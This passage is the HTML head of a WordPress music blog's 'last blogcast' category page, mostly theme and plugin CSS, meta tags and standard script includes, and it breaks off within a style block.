

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/last-blogcast/
body_size: 18010
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>last blogcast &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; last blogcast Category Feed" href="https://www.dovesmusicblog.com/category/last-blogcast/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
